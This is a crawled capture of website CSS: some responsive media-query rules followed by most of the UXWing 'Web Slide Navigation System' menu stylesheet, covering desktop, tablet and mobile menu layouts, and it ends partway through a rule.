.owl-carousel .owl-item img {    height:  auto;    width:  auto;    display:  table;    margin:  0 auto;}
footer .menu {    width:  100%;    margin: 0px 0;}
.foot-col4 li {    margin: 0 0 6px;}
section.top ul {    display:  table;    margin:  0 auto;}
.caption h4 {    display:  none;}
.caption h1 {    font-size: 0;}
section.wlc-bg {   text-align:  center;}
a.readmore {    display:  table;    margin:  0 auto;    float:  none;}
.services .news-box {    margin-bottom: 10px;}
.footer1 {    min-height:  unset;    padding-bottom: 20px;}
.caption h1 strong {    font-size: 20px;}
ul.btn-groups li a {    padding: 5px 10px;}
.top-left li {    display:  inline;}
.pro-thumb img {    width: 100%;}
section.about-page.container.inner {padding: 0 20px;clear:  both;display:  block;}
section.about-boxes li  {   width:  100%;    margin-bottom: 20px;}
.innercaption {    display:  none;}
.summary.entry-summary {    margin-top: 20px;}
}

@media only screen and (max-width : 480px) {
	form#searchform {    display: none;}
	ul.products li {    width: 100%;}
	ul.products li .prothumb {    height:  auto;}
	header ul#menu-menu-1 a{font-size: 12px;}
	.sectitle h2 {    font-size: 26px;}
	.top-left li {    display:  inline;}
}


@media only screen and (max-width : 320px) {

}


--- FILE ---
content_type: text/css
request_url: https://www.liangyifire.com/assets/css/webslidemenu.css
body_size: 55253
content:
/*
 * Plugin: Web Slide Navigation System
 * Demo Link: http://webslidemenu.uxwing.com/
 * Author: UXWing
 * License: http://codecanyon.net/licenses/standard
*/

/*--------------------------------------------------------------------------
[Table of contents]

01 Base CSS
02 Desktop CSS
03 Tab CSS
04 Mobile CSS
05 Additional Themes (Optionnal)
--------------------------------------------------------------------------*/

/*--------------------------------------------------------------------------
|  01  Base CSS
--------------------------------------------------------------------------*/

.wsmain html, .wsmain body, .wsmain iframe, .wsmain h1, .wsmain h2, .wsmain h3, .wsmain h4, .wsmain h5, .wsmain h6 {
  margin: 0px;
  padding: 0px;
  border: 0px;
  font: inherit;
  vertical-align: baseline;
  font-weight: normal;
  font-size: 12px;
  line-height: 18px;
  font-family: Helvetica, Arial, sans-serif;
  -webkit-font-smoothing: subpixel-antialiased;
  font-smoothing: antialiased;
  font-smooth: antialiased;
  -webkit-text-size-adjust: 100%;
  -ms-text-size-adjust: 100%;
  -webkit-font-smoothing: subpixel-antialiased !important;
  font-smoothing: subpixel-antialiased !important;
  font-smooth: subpixel-antialiased;
}

.wsmenu .cl {
  clear: both;
}

.wsmenu img, object, embed, video {
  border: 0 none;
  max-width: 100%;
}

.wsmenu a:focus {
  outline: none !important;
}

.wsmenu:before, .wsmenu:after {
  content: "";
  display: table;
}

.wsmenu:after {
  clear: both;
}

/*--------------------------------------------------------------------------
|  02 Desktop CSS
--------------------------------------------------------------------------*/

.wsmobileheader {
  display: none;
}

#overlapblackbg {
  display: none;
}

.wsmenu {
  font-family: Helvetica, sans-serif;
  color: #fff;
  position: relative;
  font-size: 13px;
  padding: 0px;
  width: 100%;
  float: right;
  -webkit-border-radius: 2px 2px 2px 2px;
  -moz-border-radius: 2px 2px 2px 2px;
  border-radius: 2px 2px 2px 2px;
}

.wsmenu-list {/*   text-align: right; */margin: 0 auto 0 auto;width: 100%;display: table;padding: 0px;text-align: right;}

.wsmenu-list>li {
  text-align: center;
  display: inline-block;
  margin-left: 30px;
}

.wsmenu-list li:first-child a {
  -webkit-border-radius: 2px 2px 2px 2px;
  -moz-border-radius: 2px 2px 2px 2px;
  border-radius: 2px 2px 2px 2px;
}

.wsmenu-list li:last-child a {
  -webkit-border-radius: 2px 2px 2px 2px;
  -moz-border-radius: 2px 2px 2px 2px;
  border-radius: 2px 2px 2px 2px;
  border-right: 0px solid;
}

.wsmenu-list>li>a .fa {
  display: inline-block;
  font-size: 14px;
  line-height: inherit;
  margin-right: 4px;
}

.wsmenu-list li ul li a .fa.fa-angle-double-right {
  font-size: 12px;
  margin: 0 3px 0 -4px;
}

.wsmenu-list li a .arrow:after {
  border-left: 4px solid rgba(0, 0, 0, 0);
  border-right: 4px solid rgba(0, 0, 0, 0);
  border-top: 4px solid #b3b3b3;
  content: "";
  float: right;
  height: 0;
  margin: 0 0 0 9px;
  position: absolute;
  text-align: right;
  top: 22px;
  width: 0;
}

.wsmenu-list>li>a {
  display: inline-block;
  color: #282828 !important;
  padding: 0px 14px;
  /* line-height: 48px; */
  text-decoration: none;
  position: relative;
  padding-top: 0px !important;
  padding-bottom: 10px !important;
}

.wsmenu-list li a:hover .arrow:after {
  border-top-color: #b3b3b3
}

.wsmenu-list li a.active .arrow:after {
  border-top-color: #b3b3b3
}

.wsmenu-list li:hover>a .arrow:after {
  border-top-color: #b3b3b3
}

.megamenu iframe {
  width: 100%;
  margin-top: 10px;
  min-height: 200px;
}

.megamenu video {
  width: 100%;
  margin-top: 10px;
  min-height: 200px;
}

.wsmenu-list li:hover .megamenu {
  opacity: 1;
}

.megamenu {
  width: 100%;
  left: 0px;
  position: absolute;
  top: 48px;
  color: #000;
  z-index: 1000;
  margin: 0px;
  text-align: left;
  padding: 14px;
  font-size: 15px;
  border: solid 1px #eeeeee;
  background-color: #fff;
  opacity: 0;
  -o-transform-origin: 0% 0%;
  -ms-transform-origin: 0% 0%;
  -moz-transform-origin: 0% 0%;
  -webkit-transform-origin: 0% 0%;
  -o-transition: -o-transform 0.3s, opacity 0.3s;
  -ms-transition: -ms-transform 0.3s, opacity 0.3s;
  -moz-transition: -moz-transform 0.3s, opacity 0.3s;
  -webkit-transition: -webkit-transform 0.3s, opacity 0.3s;
}

.megamenu .title {
  border-bottom: 1px solid #CCC;
  font-size: 14px;
  padding: 9px 5px 9px 0px;
  font-size: 17px;
  color: #424242;
  margin-bottom: 7px;
  text-align: left;
  height: 39px;
  margin: 0px 0px 10px 0px;
}

.link-list li {
  display: block;
  text-align: center;
  white-space: nowrap;
  text-align: left;
}

.link-list li a {
  line-height: 18px;
  border-right: none;
  text-align: left;
  padding: 6px 0px;
  background: #fff !important;
  background-image: none !important;
  color: #666666 !important;
  border-right: 0 none !important;
  display: block;
  border-right: 1px solid #e7e7e7;
  background-color: #fff;
  color: #424242;
}

.link-list .fa {
  font-size: 11px;
}

.megacollink {
  width: 23%;
  float: left;
  margin: 0% 1%;
  padding: 0px;
}

.megacollink li {
  display: block;
  text-align: center;
  white-space: nowrap;
  text-align: left;
}

.megacollink li a {
  line-height: 18px;
  border-right: none;
  text-align: left;
  padding: 8px 0px;
  background: #fff !important;
  background-image: none !important;
  color: #666666 !important;
  border-right: 0 none !important;
  display: block;
  border-right: 1px solid #e7e7e7;
  background-color: #fff;
  color: #424242;
}

.megacollink .fa {
  font-size: 11px;
}

.megacolimage {
  width: 31.33%;
  float: left;
  margin: 0% 1%;
}

.typographydiv {
  width: 100%;
  margin: 0% 0%;
}

.typographylinks {
  width: 25%;
  float: left;
  margin: 0% 0%;
}

.typographylinks ul {
  padding: 0px;
}

.mainmapdiv {
  width: 100%;
  display: block;
  margin: 0% 0%;
}

.wsmenu-list .ad-style {
  width: 28%;
  float: right;
}

.wsmenu-list .ad-style a {
  border: none !important;
  padding: 0px !important;
  margin: 0px !important;
  line-height: normal !important;
  background-image: none !important;
}

.mobile-sub .megamenu .ad-style a:hover {
  background-color: transparent !important;
}

.wsmenu-list .megamenu li:hover>a {
  background: transparent !important;
}

.wsmenu-list .megamenu li a:hover {
  background: transparent !important;
  text-decoration: underline;
}

.wsmenu-list .megamenu li .fa {
  margin-right: 5px;
  text-align: center;
  width: 18px;
}

.mrgtop {
  margin-top: 15px;
}

.show-grid div {
  padding-bottom: 10px;
  padding-top: 10px;
  background-color: #dbdbdb;
  border: 1px solid #e7e7e7;
  color: #6a6a6a;
  margin: 2px 0px;
}

.halfmenu {
  width: 40%;
  right: auto !important;
  left: auto !important;
}

.halfmenu .megacollink {
  width: 48%;
  float: left;
  margin: 0% 1%;
}

.halfdiv {
  width: 35%;
  right: 0px !important;
  left: auto;
}

.menu_form {
  width: 100%;
  display: block;
}

.menu_form input[type="text"] {
  width: 100%;
  border: 1px solid #e2e2e2;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  border-radius: 4px;
  color: #000;
  font-size: 13px;
  padding: 8px 5px;
  margin-bottom: 8px;
}

.menu_form textarea {
  width: 100%;
  border: 1px solid #e2e2e2;
  border-radius: 5px;
  color: #000;
  font-size: 13px;
  padding: 8px 5px;
  margin-bottom: 8px;
  min-height: 122px;
}

.menu_form input[type="submit"] {
  width: 25%;
  display: block;
  height: 28px;
  float: right;
  border: solid 1px #ccc;
  margin-right: 15px;
  -webkit-border-radius: 2px;
  -moz-border-radius: 2px;
  border-radius: 2px;
}

.menu_form input[type="button"] {
  width: 25%;
  display: block;
  height: 28px;
  float: right;
  border: solid 1px #ccc;
  -webkit-border-radius: 2px;
  -moz-border-radius: 2px;
  border-radius: 2px;
}

.megamenu .left.carousel-control {
  padding-top: 20%;
}

.megamenu .right.carousel-control {
  padding-top: 20%;
}

.carousel-inner .item img {
  width: 100%;
}

.megamenu .carousel-caption {
  bottom: 0px;
  background-color: rgba(0, 0, 0, 0.7);
  font-size: 13px;
  height: 31px;
  left: 0;
  padding: 7px 0;
  right: 0;
  width: 100%;
}

.wsmenu-list li>.wsmenu-submenu {
  transform-style: preserve-3d;
  -o-transform-style: preserve-3d;
  -moz-transform-style: preserve-3d;
  -webkit-transform-style: preserve-3d;
  transform: rotateX(-75deg);
  -o-transform: rotateX(-75deg);
  -moz-transform: rotateX(-75deg);
  -webkit-transform: rotateX(-75deg);
  visibility: hidden;
}

.wsmenu-list li:hover>.wsmenu-submenu {
  transform: rotateX(0deg);
  -o-transform: rotateX(0deg);
  -moz-transform: rotateX(0deg);
  -webkit-transform: rotateX(0deg);
  opacity: 1;
  visibility: visible;
}

.wsmenu-submenu li>.wsmenu-submenu-sub {
  transform-style: preserve-3d;
  -o-transform-style: preserve-3d;
  -moz-transform-style: preserve-3d;
  -webkit-transform-style: preserve-3d;
  transform: rotateX(-75deg);
  -o-transform: rotateX(-75deg);
  -moz-transform: rotateX(-75deg);
  -webkit-transform: rotateX(-75deg);
  visibility: hidden;
}

.wsmenu-submenu li:hover>.wsmenu-submenu-sub {
  transform: rotateX(0deg);
  -o-transform: rotateX(0deg);
  -moz-transform: rotateX(0deg);
  -webkit-transform: rotateX(0deg);
  opacity: 1;
  visibility: visible;
}

.wsmenu-submenu-sub li>.wsmenu-submenu-sub-sub {
  transform-style: preserve-3d;
  -o-transform-style: preserve-3d;
  -moz-transform-style: preserve-3d;
  -webkit-transform-style: preserve-3d;
  transform: rotateX(-75deg);
  -o-transform: rotateX(-75deg);
  -moz-transform: rotateX(-75deg);
  -webkit-transform: rotateX(-75deg);
  visibility: hidden;
}

.wsmenu-submenu-sub li:hover>.wsmenu-submenu-sub-sub {
  transform: rotateX(0deg);
  -o-transform: rotateX(0deg);
  -moz-transform: rotateX(0deg);
  -webkit-transform: rotateX(0deg);
  opacity: 1;
  visibility: visible;
}

.wsmenu-list li>.megamenu {
  transform-style: preserve-3d;
  -o-transform-style: preserve-3d;
  -moz-transform-style: preserve-3d;
  -webkit-transform-style: preserve-3d;
  transform: rotateX(-75deg);
  -o-transform: rotateX(-75deg);
  -moz-transform: rotateX(-75deg);
  -webkit-transform: rotateX(-75deg);
  visibility: hidden;
}

.wsmenu-list li:hover>.megamenu {
  transform: rotateX(0deg);
  -o-transform: rotateX(0deg);
  -moz-transform: rotateX(0deg);
  -webkit-transform: rotateX(0deg);
  opacity: 1;
  visibility: visible;
}

.wsmenu-submenu {
  position: absolute;
  top: 48px;
  z-index: 1000;
  margin: 0px;
  padding: 2px;
  border: solid 1px #eeeeee;
  background-color: #fff;
  opacity: 0;
  -o-transform-origin: 0% 0%;
  -ms-transform-origin: 0% 0%;
  -moz-transform-origin: 0% 0%;
  -webkit-transform-origin: 0% 0%;
  -o-transition: -o-transform 0.3s, opacity 0.3s;
  -ms-transition: -ms-transform 0.3s, opacity 0.3s;
  -moz-transition: -moz-transform 0.3s, opacity 0.3s;
  -webkit-transition: -webkit-transform 0.3s, opacity 0.3s;
  min-width: 165px;
}

.wsmenu-submenu li a {
  background: #fff !important;
  background-image: none !important;
  color: #666666 !important;
  border-right: 0 none !important;
  text-align: left;
  display: block;
  line-height: 22px;
  padding: 6px 12px;
  text-transform: none;
  font-size: 13px;
  letter-spacing: normal;
  border-right: 0px solid;
}

.wsmenu-submenu li {
  position: relative;
  margin: 0px;
  padding: 0px;
  background-color: #e20015 !important;
}

.wsmenuexpandermain {
  display: none;
}

.wsmenu-list li:hover .wsmenu-submenu {
  display: block;
}

.dropleft {
  left: auto !important;
  right: 100% !important;
}

.dropleftright {
  left: auto !important;
  right: 100% !important;
}

.wsmenu-list .wsmenu-submenu .wsmenu-submenu-sub {
  min-width: 220px;
  position: absolute;
  left: 100%;
  top: 0;
  margin: 0px;
  padding: 0px;
  min-width: 165px;
  opacity: 0;
  -o-transform-origin: 0% 0%;
  -ms-transform-origin: 0% 0%;
  -moz-transform-origin: 0% 0%;
  -webkit-transform-origin: 0% 0%;
  -o-transition: -o-transform 0.4s, opacity 0.4s;
  -ms-transition: -ms-transform 0.4s, opacity 0.4s;
  -moz-transition: -moz-transform 0.4s, opacity 0.4s;
  -webkit-transition: -webkit-transform 0.4s, opacity 0.4s;
}

.wsmenu-list .wsmenu-submenu li:hover .wsmenu-submenu-sub {
  opacity: 1;
  list-style: none;
  padding: 2px;
  border: solid 1px #eeeeee;
  background-color: #fff;
}

.wsmenu-list .wsmenu-submenu li:hover .wsmenu-submenu-sub {
  display: block;
}

.wsmenu-list .wsmenu-submenu .wsmenu-submenu-sub .wsmenu-submenu-sub-sub {
  min-width: 165px;
  position: absolute;
  left: 100%;
  top: 0;
  margin: 0px;
  padding: 0px;
  opacity: 0;
  -o-transform-origin: 0% 0%;
  -ms-transform-origin: 0% 0%;
  -moz-transform-origin: 0% 0%;
  -webkit-transform-origin: 0% 0%;
  -o-transition: -o-transform 0.4s, opacity 0.4s;
  -ms-transition: -ms-transform 0.4s, opacity 0.4s;
  -moz-transition: -moz-transform 0.4s, opacity 0.4s;
  -webkit-transition: -webkit-transform 0.4s, opacity 0.4s;
}

.wsmenu-list .wsmenu-submenu .wsmenu-submenu-sub li:hover .wsmenu-submenu-sub-sub {
  opacity: 1;
  list-style: none;
  padding: 2px;
  border: solid 1px #eeeeee;
  background-color: #fff;
}

.wsmenu-submenu li {
  position: relative;
  padding: 0px;
  margin: 0px;
  display: block;
}

.wsmenu-click {
  display: none;
}

.wsmenu-click02 {
  display: none;
}

.wsmenu-list li:hover>a {
  /* background-color: rgb(253, 205, 7) !important; */
  text-decoration: none;
  color: #033754 !important;
}

.wsmenu-list>li>a:hover {
  background-color: rgba(0, 0, 0, 0.08) !important;
  text-decoration: none;
}

.wsmenu-list>li>a.active {
  background-color: rgba(0, 0, 0, 0.08) !important;
  text-decoration: none;
}

.wsmenu-submenu>li>a:hover {
  background-color: rgba(0, 0, 0, 0.08) !important;
  border-radius: 0px !important;
  text-decoration: none;
  text-decoration: none;
}

.typography-text {
  padding: 0px 0px;
  font-size: 15px;
}

.typography-text ul {
  padding: 0px 0px;
  margin: 0px;
}

.typography-text p {
  text-align: justify;
  line-height: 24px;
  color: #656565;
}

.typography-text ul li {
  display: block;
  padding: 2px 0px;
  line-height: 22px;
}

.typography-text ul li a {
  color: #656565;
}

.hometext {
  display: none;
}

.wsmenu-submenu .fa {
  margin-right: 7px;
}

/*--------------------------------------------------------------------------
|  03 Tab CSS
--------------------------------------------------------------------------*/

@media only screen and (min-width:781px) and (max-width:1064px) {
  .wsmenu-list>li>a>.fa {
    display: none !important;
  }
  .hometext {
    display: block !important;
  }
  .wsmenu {
    width: 100%;
    font-size: 13px !important;
  }
  .wsmenu-list li a {
    white-space: nowrap !important;
    padding-left: 4px !important;
    padding-right: 10px !important;
  }
  .megacollink {
    width: 48%;
    margin: 1% 1%;
  }
  .typographylinks {
    width: 48%;
    margin: 1% 1%;
  }
}

@media only screen and (min-width: 781px) {
  .wsmenu-list li:hover>.wsmenu-submenu {
    display: block !important;
  }
  .wsmenu-submenu li:hover>.wsmenu-submenu-sub {
    display: block !important;
  }
  .wsmenu-submenu-sub li:hover>.wsmenu-submenu-sub-sub {
    display: block !important;
  }
  .wsmenu-list li:hover>.megamenu {
    display: block !important;
  }
  .wsmenu-list>.menu-arrow-1>a:after {
    -moz-border-bottom-colors: none;
    -moz-border-left-colors: none;
    -moz-border-right-colors: none;
    -moz-border-top-colors: none;
    border-color: #c1c1c1 transparent transparent transparent;
    border-image: none;
    border-style: solid;
    border-width: 4px;
    top: 7px;
    content: "";
    margin-top: 0;
    position: absolute;
    right: -17px;
    z-index: 11111;
  }
  .wsmenu-list>li>.wsmenu-submenu>.menu-arrow-2>a:after {
    -moz-border-bottom-colors: none;
    -moz-border-left-colors: none;
    -moz-border-right-colors: none;
    -moz-border-top-colors: none;
    border-color: transparent transparent transparent #c1c1c1;
    border-image: none;
    border-style: solid;
    border-width: 4px;
    top: 14px;
    content: "";
    margin-top: 0;
    position: absolute;
    right: 10px;
    z-index: 11111;
  }
  .wsmenu-list>li>.arrowleft>.menu-arrow-2>a:after {
    -moz-border-bottom-colors: none;
    -moz-border-left-colors: none;
    -moz-border-right-colors: none;
    -moz-border-top-colors: none;
    border-color: transparent #c1c1c1 transparent transparent;
    border-image: none;
    border-style: solid;
    border-width: 4px;
    top: 14px;
    content: "";
    margin-top: 0;
    position: absolute;
    right: auto !important;
    left: 10px !important;
    z-index: 11111;
    float: left;
  }
  .arrowleft li a {
    text-align: center;
  }
  .wsmenu-list>li>.wsmenu-submenu li>.wsmenu-submenu-sub>.menu-arrow-2>a:after {
    -moz-border-bottom-colors: none;
    -moz-border-left-colors: none;
    -moz-border-right-colors: none;
    -moz-border-top-colors: none;
    border-color: transparent transparent transparent #c1c1c1;
    border-image: none;
    border-style: solid;
    border-width: 4px;
    top: 14px;
    content: "";
    margin-top: 0;
    position: absolute;
    right: 8px;
    z-index: 11111;
  }
  .wsmenu-list>li>.arrowleft li>.wsmenu-submenu-sub>.menu-arrow-2>a:after {
    -moz-border-bottom-colors: none;
    -moz-border-left-colors: none;
    -moz-border-right-colors: none;
    -moz-border-top-colors: none;
    border-color: transparent #c1c1c1 transparent transparent;
    border-image: none;
    border-style: solid;
    border-width: 4px;
    top: 13px;
    content: "";
    margin-top: 0;
    position: absolute;
    right: auto !important;
    left: 5px !important;
    z-index: 11111;
  }
  .wsmenu-list>li>.arrowleftright>.menu-arrow-2>a:after {
    -moz-border-bottom-colors: none;
    -moz-border-left-colors: none;
    -moz-border-right-colors: none;
    -moz-border-top-colors: none;
    border-color: transparent #c1c1c1 transparent transparent;
    border-image: none;
    border-style: solid;
    border-width: 4px;
    top: 14px;
    content: "";
    margin-top: 0;
    position: absolute;
    right: auto !important;
    left: 10px !important;
    z-index: 11111;
    float: left;
  }
  .arrowleftright li a {
    text-align: center;
  }
}

/*--------------------------------------------------------------------------
|  04 Mobile CSS
--------------------------------------------------------------------------*/

@media only screen and (max-width: 780px) {
  .wsoffcanvasopener .wsmenu {
    left: 0px;
    -webkit-transition: all 0.4s ease-in-out;
    -moz-transition: all 0.4s ease-in-out;
    -o-transition: all 0.4s ease-in-out;
    -ms-transition: all 0.4s ease-in-out;
    transition: all 0.4s ease-in-out;
  }
  .wsmenucontainer.wsoffcanvasopener {
    display: block;
    margin-left: 240px;
  }
  .wsmobileheader {
    display: block !important;
    position: relative;
    top: 0;
    right: 0;
    left: 0;
    -webkit-transition: all 0.4s ease-in-out;
    -moz-transition: all 0.4s ease-in-out;
    -o-transition: all 0.4s ease-in-out;
    -ms-transition: all 0.4s ease-in-out;
    transition: all 0.4s ease-in-out;
  }
  .wsmenu-list>li:hover>a {
    background-color: rgba(0, 0, 0, 0.08) !important;
    text-decoration: none;
  }
  .hometext {
    display: inline-block !important;
  }
  .megacollink {
    width: 96% !important;
    margin: 0% 2% !important;
  }
  .megacolimage {
    width: 90% !important;
    margin: 0% 5% !important;
  }
  .typographylinks {
    width: 98% !important;
    margin: 0% 1% !important;
  }
  .typographydiv {
    width: 86% !important;
    margin: 0% 7% !important;
  }
  .mainmapdiv {
    width: 90% !important;
    margin: 0% 5% !important;
  }
  #overlapblackbg {
    left: 0;
    z-index: 102;
    width: 100%;
    height: 100%;
    position: fixed;
    top: 0;
    display: none;
    background-color: rgba(0, 0, 0, 0.45);
    cursor: pointer;
  }
  .wsoffcanvasopener #overlapblackbg {
    display: block !important;
  }
  .wsmenu-submenu>li:hover>a {
    background-color: #7b7b7b;
    color: #666666;
  }
  .wsmenu>.wsmenu-list>li>a.active {
    color: #666666;
    background-color: rgba(0, 0, 0, 0.08);
  }
  .wsmenu>.wsmenu-list>li>a:hover {
    color: #666666;
    background-color: rgba(0, 0, 0, 0.08);
  }
  .wsmenu-list li:hover .wsmenu-submenu {
    display: none;
  }
  .wsmenu-list li:hover .wsmenu-submenu .wsmenu-submenu-sub {
    display: none;
  }
  .wsmenu-list .wsmenu-submenu .wsmenu-submenu-sub li:hover .wsmenu-submenu-sub-sub {
    display: none;
    list-style: none;
    padding: 2px;
    border: solid 1px #eeeeee;
    background-color: #fff;
  }
  .wsmenu-list li:first-child a {
    -webkit-border-radius: 0px 0px 0px 0px;
    -moz-border-radius: 0px 0px 0px 0px;
    border-radius: 0px 0px 0px 0px;
  }
  .wsmenu-list li:last-child a {
    -webkit-border-radius: 0px 4px 0px 0px;
    -moz-border-radius: 0px 0px 0px 0px;
    border-radius: 0px 0px 0px 0px;
    border-right: 0px solid;
  }
  .innerpnd {
    padding: 0px !important;
  }
  .typography-text {
    padding: 10px 0px;
  }
  .wsmenucontainer {
    overflow: hidden;
    -webkit-backface-visibility: hidden;
    -moz-backface-visibility: hidden;
    -ms-backface-visibility: hidden;
    -webkit-transition: all 0.4s ease-in-out;
    -moz-transition: all 0.4s ease-in-out;
    -o-transition: all 0.4s ease-in-out;
    -ms-transition: all 0.4s ease-in-out;
    transition: all 0.4s ease-in-out;
  }
  .wsmenu-click {
    height: 43px;
    position: absolute;
    top: 0;
    right: 0;
    display: block;
    cursor: pointer;
    width: 100%;
  }
  .wsmenu-click i {
    display: block;
    height: 23px;
    width: 25px;
    margin-top: 11px;
    margin-right: 8px;
    background-size: 25px;
    font-size: 21px;
    color: rgba(0, 0, 0, 0.25);
    float: right;
  }
  .wsmenu-click02 {
    height: 43px;
    position: absolute;
    top: 0;
    right: 0;
    display: block;
    cursor: pointer;
    width: 100%;
  }
  .wsmenu-click02 i {
    display: block;
    height: 23px;
    width: 25px;
    margin-top: 11px;
    margin-right: 8px;
    background-size: 25px;
    font-size: 21px;
    color: rgba(0, 0, 0, 0.25);
    float: right;
  }
  .ws-activearrow>i {
    transform: rotate(180deg);
  }
  .wsmenu-rotate {
    -webkit-transform: rotate(180deg);
    -moz-transform: rotate(180deg);
    -ms-transform: rotate(180deg);
    -o-transform: rotate(180deg);
    transform: rotate(180deg);
  }
  .wsmenu-submenu-sub {
    width: 100% !important;
    position: static !important;
    left: 100% !important;
    top: 0 !important;
    display: none;
    margin: 0px !important;
    padding: 0px !important;
    border: solid 0px !important;
    transform: none !important;
    opacity: 1 !important;
    visibility: visible !important;
  }
  .wsmenu-submenu-sub li {
    margin: 0px 0px 0px 0px !important;
    padding: 0px;
    position: relative;
  }
  .wsmenu-submenu-sub a {
    display: block;
    padding: 10px 25px 10px 25px;
    border-bottom: solid 1px #ccc;
    font-weight: normal;
  }
  .wsmenu-submenu-sub li a.active {
    color: #000 !important;
  }
  .wsmenu-submenu-sub li:hover>a {
    background-color: #333333 !important;
    color: #fff;
  }
  .wsmenu-list>li>a .fa {
    margin-right: 6px;
  }
  .wsmenu-submenu-sub-sub {
    width: 100% !important;
    position: static !important;
    left: 100% !important;
    top: 0 !important;
    display: none;
    margin: 0px !important;
    padding: 0px !important;
    border: solid 0px !important;
    transform: none !important;
    opacity: 1 !important;
    visibility: visible !important;
  }
  .wsmenu-submenu-sub-sub li {
    margin: 0px 0px 0px 0px !important;
  }
  .wsmenu-submenu-sub-sub a {
    display: block;
    color: #000;
    padding: 10px 25px;
    background: #000 !important;
    border-bottom: solid 1px #ccc;
    font-weight: normal;
  }
  .wsmenu-submenu-sub-sub li a.active {
    color: #000 !important;
  }
  .wsmenu-submenu-sub-sub li:hover>a {
    background-color: #606060 !important;
    color: #fff;
  }
  .wsmenu {
    position: relative;
  }
  .wsmenu .wsmenu-list {
    height: 100%;
    overflow-y: auto;
    display: block !important;
  }
  .wsmenu .wsmenu-list>li {
    width: 100%;
    display: block;
    float: none;
    border-right: none;
    background-color: transparent;
    position: relative;
    white-space: inherit;
    text-align: left;
  }
  .wsmenu>.wsmenu-list>li>a {
    padding: 9px 32px 9px 17px;
    font-size: 14px;
    text-align: left;
    border-right: solid 0px;
    background-color: transparent;
    color: #666666;
    line-height: 25px;
    border-bottom: 1px solid;
    border-bottom-color: rgba(0, 0, 0, 0.13);
    position: static;
  }
  .wsmenu>.wsmenu-list>li>a>.fa {
    font-size: 16px;
    color: #bfbfbf;
  }
  .wsmenu .wsmenu-list li a .arrow:after {
    display: none !important;
  }
  .wsmenu .wsmenu-list li ul li a .fa.fa-caret-right {
    font-size: 12px !important;
    color: #8E8E8E;
  }
  .mobile-sub .wsmenu-submenu {
    transform: none !important;
    opacity: 1 !important;
    display: none;
    position: relative !important;
    top: 0px;
    background-color: #fff;
    border: solid 1px #ccc;
    padding: 0px;
    visibility: visible !important;
  }
  .mobile-sub .wsmenu-submenu li a {
    line-height: 20px;
    height: 36px;
    background-color: #e7e7e7 !important;
    font-size: 13px !important;
    padding: 8px 0px 8px 18px;
    color: #8E8E8E;
  }
  .mobile-sub .wsmenu-submenu li a:hover {
    background-color: #e7e7e7 !important;
    color: #666666;
    text-decoration: underline;
  }
  .mobile-sub .wsmenu-submenu li:hover>a {
    background-color: #e7e7e7 !important;
    color: #666666;
  }
  .mobile-sub .wsmenu-submenu li .wsmenu-submenu-sub li a {
    line-height: 20px;
    height: 36px;
    background-color: #e7e7e7 !important;
    border-bottom: none;
    padding-left: 28px;
  }
  .mobile-sub .wsmenu-submenu li .wsmenu-submenu-sub li .wsmenu-submenu-sub-sub li a {
    line-height: 20px;
    height: 36px;
    background-color: #e7e7e7 !important;
    border-bottom: none !important;
    padding-left: 38px;
    color: #8e8e8e;
  }
  .wsmenu-list .megamenu {
    background-color: #e7e7e7;
    color: #666666;
    display: none;
    position: relative !important;
    top: 0px;
    padding: 0px;
    border: solid 0px;
    transform: none !important;
    opacity: 1 !important;
    visibility: visible !important;
  }
  .wsmenu-list li:hover .megamenu {
    display: none;
    position: relative !important;
    top: 0px;
  }
  .megamenu .title {
    color: #666666;
    font-size: 15px !important;
    padding: 10px 8px 10px 0px;
  }
  .halfdiv .title {
    padding-left: 15px;
  }
  .megamenu>ul {
    width: 100% !important;
    margin: 0px;
    padding: 0px;
    font-size: 13px !important;
  }
  .megamenu>ul>li>a {
    padding: 9px 14px !important;
    line-height: normal !important;
    font-size: 13px !important;
    background-color: #e7e7e7 !important;
    color: #666666;
  }
  .megamenu>ul>li>a:hover {
    background-color: #000000 !important;
  }
  .ad-style {
    width: 100% !important;
  }
  .megamenu ul li.title {
    line-height: 26px;
    color: #666666;
    margin: 0px;
    font-size: 15px;
    padding: 7px 13px !important;
    border-bottom: 1px solid #ccc;
    background-color: transparent !important;
  }
  .halfdiv {
    width: 100%;
    display: block;
  }
  .halfmenu {
    width: 100%;
    display: block;
  }
  .menu_form {
    padding: 10px 10px 63px 10px;
    background-color: #e7e7e7;
  }
  .menu_form input[type="button"] {
    width: 46%;
  }
  .menu_form input[type="submit"] {
    width: 46%;
  }
  .menu_form textarea {
    min-height: 100px;
  }
  .wsmenu {
    width: 240px;
    left: -240px;
    height: 100%;
    position: fixed;
    top: 0;
    margin: 0;
    background-color: #fff;
    border-radius: 0px;
    z-index: 103;
    -webkit-transition: all 0.4s ease-in-out;
    -moz-transition: all 0.4s ease-in-out;
    -o-transition: all 0.4s ease-in-out;
    -ms-transition: all 0.4s ease-in-out;
    transition: all 0.4s ease-in-out;
    border: none !important;
    background-color: #fff !important;
  }
  .animated-arrow {
    position: fixed;
    left: 0;
    top: -20px;
    z-index: 102;
    -webkit-transition: all 0.4s ease-in-out;
    -moz-transition: all 0.4s ease-in-out;
    -o-transition: all 0.4s ease-in-out;
    -ms-transition: all 0.4s ease-in-out;
    transition: all 0.4s ease-in-out;
  }
  .callusicon {
    color: #c9c9c9;
    font-size: 25px;
    height: 25px;
    position: fixed;
    right: 15px;
    top: 13px;
    transition: all 0.4s ease-in-out 0s;
    width: 25px;
    z-index: 102;
    -webkit-transition: all 0.4s ease-in-out;
    -moz-transition: all 0.4s ease-in-out;
    -o-transition: all 0.4s ease-in-out;
    -ms-transition: all 0.4s ease-in-out;
    transition: all 0.4s ease-in-out;
  }
  .callusicon:focus, callusicon:hover {
    color: #fff !important;
  }
  .wsoffcanvasopener .callusicon {
    display: none !important;
  }
  .smallogo {
    width: 100%;
    display: block;
    text-align: center;
    padding-top: 9px;
    position: fixed;
    z-index: 101;
    width: 100%;
    height: 52px;
    background: #262626;
    background: -moz-linear-gradient(top, #262626 0, #1c1c1c 50%, #262626 100%);
    background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #262626), color-stop(50%, #1c1c1c), color-stop(100%, #262626));
    background: -webkit-linear-gradient(top, #262626 0, #1c1c1c 50%, #262626 100%);
    background: -o-linear-gradient(top, #262626 0, #1c1c1c 50%, #262626 100%);
    background: -ms-linear-gradient(top, #262626 0, #1c1c1c 50%, #262626 100%);
    background: linear-gradient(to bottom, #262626 0, #1c1c1c 50%, #262626 100%);
